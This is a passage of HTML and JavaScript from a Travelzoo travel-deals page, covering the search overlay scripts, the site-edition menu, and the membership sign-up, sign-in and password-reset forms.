                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jde5ja6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jde5ja6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jde5ja6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jde5ja6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
